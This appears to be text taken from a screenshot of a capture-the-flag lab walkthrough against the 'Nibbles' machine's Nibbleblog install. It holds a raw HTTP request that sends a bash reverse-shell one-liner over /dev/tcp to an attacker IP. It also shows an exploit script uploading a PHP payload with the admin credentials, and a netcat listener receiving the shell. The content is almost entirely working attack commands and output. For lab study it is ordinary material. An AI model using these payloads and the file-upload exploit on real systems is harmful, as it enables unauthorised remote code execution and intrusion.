 1 GET /nibbleblog/content/private/plugins/my_image/image.php?7777=
/bin/bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.5/7777+0>%261" HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=s45cssitb45221vr81iffbaca3
9 Upgrade-Insecure-Requests: 1
0
1
┌──(root㉿kali)-[~]
└─# python3 exp.py --url http://10.10.10.75/nibbleblog/ --username admin --pa
ssword nibbles --payload test.php
[+] Login Successful.
[+] Upload likely successfull.
[+] Exploit launched, check for shell.
┌──(root㉿kali)-[~]
└─# vim test.php
┌──(root㉿kali)-[~]
└─# nc -lvvp 7777
listening on [any] 7777 ...
connect to [10.10.14.5] from 10.10.10.75 [10.10.10.75] 53986
bash: cannot set terminal process group (1362): Inappropriate ioctl for devic
e
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$